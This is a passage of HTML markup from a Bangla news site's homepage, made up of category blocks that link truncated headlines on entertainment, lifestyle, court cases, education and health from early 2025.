                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a7%9f%e0%a7%87%e0%a6%93-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%87%e0%a6%a8-%e0%a6%ac/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2016/03/512.jpg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a7%9f%e0%a7%87%e0%a6%93-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%87%e0%a6%a8-%e0%a6%ac/">স্বর্ণের চেয়েও দামি কেন বিট [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%a7%e0%a6%a8%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%95%e0%a6%9c%e0%a6%a8/"> <i class="las la-arrow-right"></i> বিশ্বের সেরা ধনীদের একজন সিলেটের ডাঃ কালী প্রদীপ [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8b%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%88%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%a8%e0%a7%8d/"> <i class="las la-arrow-right"></i> পোশাকশিল্প অর্থনৈতিক উন্নয়নের চালিকাশক্তি: [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%95/"> <i class="las la-arrow-right"></i> গ্যাসের দাম বাড়ানোর প্রক্রিয়া [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a6%9b%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae/"> <i class="las la-arrow-right"></i> এবার বাড়ছে বিদ্যুতের [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/business/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                           

                           

                                

                            </div>

                        </div>

                    </section>

					
					
					      <!--==========itpolly=============

                            Section-five End

                    ==============itpolly============-->

                <!-- Add section start -->

                    <div class="add-section">

                        <div class="container">

                            <div class="row">

                                <div class="col-lg-12">

                                    <div class="add-image">

                                           
                                    </div>

                                

                                </div>

                            </div>

                        </div>

                    </div>



              <!-- Add section End -->





                    <!--==========itpolly=============

                            Section-Six Start

                    ==============itpolly============-->

            <section class="section-six">

                <div class="container">

                    <div class="row">

                        <div class="col-lg-8 col-md-8">

                       
					   													
<!-- Category Title Start-->					
											

<div class="itpolly_cat1">
            <a href="https://banglastatement.net/category/entertainment/"> <i class="lar la-newspaper" aria-hidden="true"></i> বিনোদন  </a>
</div>

	
<!-- Category Title Close-->
					   
					   

                            <div class="row">

                                								
								<div class="col-lg-6 col-md-6">

                                    <div class="secSix-wrpp"><!-- secSix-wrpp Start-->

                                        <div class="secSix-image">

                                            

<a href="https://banglastatement.net/%e0%a6%ae%e0%a7%87%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ab%e0%a6%b0%e0%a7%8b%e0%a6%9c-%e0%a6%b6%e0%a6%be%e0%a6%93%e0%a6%a8-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%aa%e0%a7%8d%e0%a6%a4/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/02/aW1hZ2UtMjk1MjQ0LmpwZw.jpeg"></a>											
											

                                        </div>

                                                

                                        <div class="info-paddig">

                                            <h4 class="secSix-title">

                                               <a href="https://banglastatement.net/%e0%a6%ae%e0%a7%87%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ab%e0%a6%b0%e0%a7%8b%e0%a6%9c-%e0%a6%b6%e0%a6%be%e0%a6%93%e0%a6%a8-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%aa%e0%a7%8d%e0%a6%a4/">মেহের আফরোজ শাওন [...] </a>	

                                            </h4>                                     

                                        </div>

                                                                                

                                        <div class="cat-meta2">

                                            <div class="meta-left">

                                                <a href=""> <i class="las la-tags"></i> 
বৃহস্পতিবার, ৬ ফেব্রুয়ারী, ২০২৫

	</a>                                        

                                            </div>

                                        </div>       

        

                                    </div><!-- secSix-wrpp End -->

                                </div>
																
								<div class="col-lg-6 col-md-6">

                                    <div class="secSix-wrpp"><!-- secSix-wrpp Start-->

                                        <div class="secSix-image">

                                            

<a href="https://banglastatement.net/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a6%87-%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjk0MzY0LmpwZw.jpeg"></a>											
											

                                        </div>

                                                

                                        <div class="info-paddig">

                                            <h4 class="secSix-title">

                                               <a href="https://banglastatement.net/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a6%87-%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa/">আমার সারাক্ষণই ভূমিকম্প অনুভব হয়: [...] </a>	

                                            </h4>                                     

                                        </div>

                                                                                

                                        <div class="cat-meta2">

                                            <div class="meta-left">

                                                <a href=""> <i class="las la-tags"></i> 
শুক্রবার, ২৪ জানুয়ারী, ২০২৫

	</a>                                        

                                            </div>

                                        </div>       

        

                                    </div><!-- secSix-wrpp End -->

                                </div>
								
                               

                            </div>

    

                            <div class="secSix-content"><!-- Responsive class use ***-->
							
							
                                <div class="secSix-wrpp2"><!-- secSix-wrpp Start-->

                                    <div class="secSix-image2">

                                        

<a href="https://banglastatement.net/%e0%a6%ae%e0%a6%a1%e0%a7%87%e0%a6%b2-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzNzIyLmpwZw.jpeg"></a>										
										

                                    </div>

                                            

                                    <div class="info-paddig">

                                        <h4 class="secSix-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ae%e0%a6%a1%e0%a7%87%e0%a6%b2-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af/">মডেল তিন্নি হত্যা মামলায় খালাস পেলেন সাবেক সংসদ [...] </a>

                                        </h4>                                     

                                    </div>

                                                                            

                                    <div class="cat-meta2">

                                        <div class="meta-left">

                                            <a href=""> <i class="las la-tags"></i> 
মঙ্গলবার, ১৪ জানুয়ারী, ২০২৫

</a>                                        

                                        </div>

                                    </div>       

    

                                </div><!-- secSix-wrpp2 End -->

                              
                                <div class="secSix-wrpp2"><!-- secSix-wrpp Start-->

                                    <div class="secSix-image2">

                                        

<a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%9c%e0%a6%bf%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%97%e0%a7%81/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzNjI5LmpwZw.jpeg"></a>										
										

                                    </div>

                                            

                                    <div class="info-paddig">

                                        <h4 class="secSix-title2">

                                            <a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%9c%e0%a6%bf%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%97%e0%a7%81/">প্রীতি জিনতার সংসারে আগুনের [...] </a>

                                        </h4>                                     

                                    </div>

                                                                            

                                    <div class="cat-meta2">

                                        <div class="meta-left">

                                            <a href=""> <i class="las la-tags"></i> 
সোমবার, ১৩ জানুয়ারী, ২০২৫

</a>                                        

                                        </div>

                                    </div>       

    

                                </div><!-- secSix-wrpp2 End -->

                              
                                <div class="secSix-wrpp2"><!-- secSix-wrpp Start-->

                                    <div class="secSix-image2">

                                        

<a href="https://banglastatement.net/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8-%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a6%b6%e0%a6%bf%e0%a6%a4-%e0%a6%95%e0%a6%b0/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/IMG_7599-600x337-1.jpeg"></a>										
										

                                    </div>

                                            

                                    <div class="info-paddig">

                                        <h4 class="secSix-title2">

                                            <a href="https://banglastatement.net/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8-%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a6%b6%e0%a6%bf%e0%a6%a4-%e0%a6%95%e0%a6%b0/">পর্যটন শিল্পকে বিকশিত করার লক্ষ্যে শ্রীমঙ্গলে হারমোনি ফেস্টিভ্যাল [...] </a>

                                        </h4>                                     

                                    </div>

                                                                            

                                    <div class="cat-meta2">

                                        <div class="meta-left">

                                            <a href=""> <i class="las la-tags"></i> 
সোমবার, ১৩ জানুয়ারী, ২০২৫

</a>                                        

                                        </div>

                                    </div>       

    

                                </div><!-- secSix-wrpp2 End -->

                              
                                <div class="secSix-wrpp2"><!-- secSix-wrpp Start-->

                                    <div class="secSix-image2">

                                        

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzNTkxLmpwZw.jpeg"></a>										
										

                                    </div>

                                            

                                    <div class="info-paddig">

                                        <h4 class="secSix-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80/">বিয়ে করলেন সঙ্গীতশিল্পী [...] </a>

                                        </h4>                                     

                                    </div>

                                                                            

                                    <div class="cat-meta2">

                                        <div class="meta-left">

                                            <a href=""> <i class="las la-tags"></i> 
রবিবার, ১২ জানুয়ারী, ২০২৫

</a>                                        

                                        </div>

                                    </div>       

    

                                </div><!-- secSix-wrpp2 End -->

                                                   

                            </div>

    

    

    

    

                        </div>

    

    

                        <div class="col-lg-4 col-md-4">

                            													
<!-- Category Title Start-->					
											

<div class="itpolly_cat1">
            <a href="https://banglastatement.net/category/life-style/"> <i class="lar la-newspaper" aria-hidden="true"></i> লাইফ স্টাইল  </a>
</div>

	
<!-- Category Title Close-->

                            <div class="default-wrpp">
							
															
								

                                <div class="default-image">

                                    

<a href="https://banglastatement.net/%e0%a6%98%e0%a6%a8-%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%98%e0%a6%b0-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%b9/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzMDE2LmpwZw.jpeg"></a>									
									
                                </div>

                                <h2 class="default-title">

                                    <a href="https://banglastatement.net/%e0%a6%98%e0%a6%a8-%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%98%e0%a6%b0-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%b9/">ঘন কুয়াশায় ঘর থেকে বের হওয়ার [...] </a>	

                                </h2>
								
								

                                								
								<div class="default-image2"> <!--default image2 start-->

                                    

<a href="https://banglastatement.net/azmiruddinabdulla/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2024/11/pro.png"></a>									

                                    <h6 class="default-title2">

                                        <a href="https://banglastatement.net/azmiruddinabdulla/">তরুণ উদ্যোক্তা আজমীর উদ্দীন আব্দুল্লাহ ( Azmir Uddin [...] </a>	

                                    </h6>                                  

                                </div> <!--default image2 End--> 

                                								
								<div class="default-image2"> <!--default image2 start-->

                                    

<a href="https://banglastatement.net/%e0%a6%b6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%a4%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									

                                    <h6 class="default-title2">

                                        <a href="https://banglastatement.net/%e0%a6%b6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%a4%e0%a6%be/">শীতে রোগ প্রতিরোধ ক্ষমতা বাড়ানোর ৫ [...] </a>	

                                    </h6>                                  

                                </div> <!--default image2 End--> 

                                								
								<div class="default-image2"> <!--default image2 start-->

                                    

<a href="https://banglastatement.net/%e0%a6%b8%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%9f%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a6%b0%e0%a7%8b-%e0%a6%95/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									

                                    <h6 class="default-title2">

                                        <a href="https://banglastatement.net/%e0%a6%b8%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%9f%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a6%b0%e0%a7%8b-%e0%a6%95/">সকালে খালি পেটে এক টুকরো কাঁচা হলুদের [...] </a>	

                                    </h6>                                  

                                </div> <!--default image2 End--> 

                                

                                <div class="row">

                                    <div class="col-lg-12 col-md-12">

                                        <h4 class="default_news"><a href="https://banglastatement.net/category/life-style/"> আরো সংবাদ  <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                    </div>

                                </div>

                                

                            </div>



    

                           

    

                        </div>

                    </div>

                </div>

            </section>

			
			
                                <!--==========itpolly=============

                                        Section-Six End

                                ==============itpolly============-->


                <!-- Add section start -->

                    <div class="add-section">

                        <div class="container">

                            <div class="row">

                                <div class="col-lg-12">

                                    <div class="add-image">

                                            
                                    </div>

                                

                                </div>

                            </div>

                        </div>

                    </div>



              <!-- Add section End -->





                    <!--==========itpolly=============

                            Section-Five Start

                    ==============itpolly============-->



                    <section class="section-five">

                        <div class="container">

                            <div class="row">

                                
								
								<div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/courts-of-law/"> আইন-আদালত </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/04/hGGthGWu.jpeg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a6%be/">বিজয়নগরে স্কুল শিক্ষিকাকে বেধড়ক পিটিয়ে নগদ অর্থ ও [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%b2%e0%a7%81%e0%a7%8e%e0%a6%ab%e0%a7%81%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ac/"> <i class="las la-arrow-right"></i> কারামুক্ত লুৎফুজ্জামান [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%a6%e0%a7%81%e0%a6%a6%e0%a6%95-%e0%a6%93-%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%bf%e0%a6%af%e0%a6%bc/"> <i class="las la-arrow-right"></i> দুদক ও পুলিশের নাম ভাঙিয়ে ঘুষ বাণিজ্য: বৈষম্যবিরোধী [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87-%e0%a7%aa/"> <i class="las la-arrow-right"></i> তারেক রহমানের বিরুদ্ধে ৪ মামলা বাতিলই [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%bf%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0/"> <i class="las la-arrow-right"></i> সংবিধানে প্রধানমন্ত্রীর ক্ষমতা কমানো ও ৭০ অনুচ্ছেদ বাতিলে [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/courts-of-law/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>
								
								

                               <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/campus/"> শিক্ষাঙ্গন </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%87-%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9b/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%87-%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9b/">বছরের প্রথম দিনে বই পাচ্ছে না প্রাথমিক বিদ্যালয়ের [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%87%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%bf-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a7%8d%e0%a6%a8/"> <i class="las la-arrow-right"></i> ইবির ‘সি’ ইউনিটের প্রশ্নপত্রে অসঙ্গতি, পরীক্ষা বাতিলের [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%aa%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%ac%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf/"> <i class="las la-arrow-right"></i> পিছিয়েছে রোববারের জেএসসি-জেডিসি [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a7%aa%e0%a7%a7-%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8%e0%a7%87-%e0%a6%9c%e0%a7%87%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d%e0%a6%b7/"> <i class="las la-arrow-right"></i> ৪১ বছর বয়সে জেএসসি পরীক্ষা হরষিত বাড়ৈর [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b6%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a7%9c%e0%a6%be%e0%a6%a8%e0%a7%8b-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d/"> <i class="las la-arrow-right"></i> শাবিতে পড়ানো হবে বঙ্গবন্ধুর ‘অসমাপ্ত [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/campus/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                               <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/"> স্বাস্থ্য </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%bf%e0%a6%b0%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%a8%e0%a6%be-%e0%a6%af%e0%a6%be%e0%a6%93/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/hos.jpg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%bf%e0%a6%b0%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%a8%e0%a6%be-%e0%a6%af%e0%a6%be%e0%a6%93/">বাংলাদেশিরা ভারতে না যাওয়ায় হাসপাতালে রোগী অর্ধেকে [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

